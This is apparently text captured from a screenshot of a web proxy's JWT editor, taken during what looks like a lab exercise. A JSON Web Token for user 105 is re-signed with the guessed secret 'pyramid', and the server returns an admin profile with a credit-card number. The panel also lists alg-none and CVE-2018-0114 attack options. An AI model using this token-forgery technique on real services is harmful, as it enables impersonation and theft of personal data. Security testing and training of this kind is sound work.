 1 × +
Send Cancel < >
Target: https://9439cc7c-1086-4c52-
Request
Pretty Raw Hex JSON Web Tokens \n
{
"typ":"JWT",
"alg":"HS256"
}
{
"jti":"7c57ef67-940f-4173-a8a8-850af1877fb0",
"uid":105,
"exp":1733935064
}
Uw6U-tAxDJPtVtLRFEGMpZjN_Xebfl9ycQAqyYV4ZJg
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
pyramid
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Wed Dec 11
16:37:44 UTC
2024
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Security-Policy: default-src 'self';font-src 'self' fonts.gstatic.com;style-src 'self'
fonts.googleapis.com 'sha256-47DEQpj8HBSa+/TImW+5JCeuQeRkm5NMpJWZG3hSuFU='
'sha256-AXfn2XXJ55LyfGQCnR+Lw38vZaug88gBDcONPcdTwcw=';img-src 'self' data:
https://unsplash.com/photos https://images.unsplash.com
3 Content-Type: application/json
4 Date: Wed, 11 Dec 2024 16:10:59 GMT
5 Server: gunicorn
6 Strict-Transport-Security: max-age=63072000
7 Content-Length: 162
8
9 {
"address":"Vermilion Lane 8",
"credit_card":"2024 1968 4466 0002",
"phone":"+41 567 889 300",
"picture":"user105.png",
"role":"admin",
"uid":105,
"username":"victor"
}
10
Search
0 highlights